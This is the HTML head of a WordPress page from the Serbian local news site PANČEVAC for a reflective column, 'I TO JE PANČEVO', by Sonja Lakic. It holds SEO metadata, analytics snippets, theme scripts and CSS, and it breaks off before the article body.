

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/
body_size: 265042
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto. - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto. - PANČEVAC" />
	<meta property="og:description" content="Vijugava Skoro ništa na planeti nije pravolinijski. Možemo da izuzmemo lenjir i povlačenje prava u školi. I neke neophodnosti, kao što su linije na putu. Sve ostalo vijuga i tako traži svoj smer. Ustupa svoje mesto kontrastu. Apsolutna zanesenost i adrenalin, pa depresija. Ljubav, pa mržnja. Mada, bolje je kada je obrnuto. Staza Neki putići [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-06-12T11:01:21+00:00" />
	<meta property="article:modified_time" content="2023-06-13T11:48:59+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/06/p3-1.jpg" />
	<meta property="og:image:width" content="351" />
	<meta property="og:image:height" content="230" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sonja Lakic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Sonja Lakic" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/","url":"https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/","name":"I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto. - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1.jpg","datePublished":"2023-06-12T11:01:21+00:00","dateModified":"2023-06-13T11:48:59+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/edeab105790e4a9c54c00f7566fdf56a"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2023/06/p3-1.jpg","width":351,"height":230,"caption":"Milan Šupica"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto."}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/edeab105790e4a9c54c00f7566fdf56a","name":"Sonja Lakic","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://1.gravatar.com/avatar/4aac41333356b88464be498a9b0e2ef0?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/4aac41333356b88464be498a9b0e2ef0?s=96&d=mm&r=g","caption":"Sonja Lakic"},"url":"http://test.pancevac-online.rs/author/sonja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto." href="http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/272027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=272027' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F272027%2Fi-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F272027%2Fi-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9c7c3adc12","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"9c7c3adc12","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"9c7c3adc12","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="cbec9087c0";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
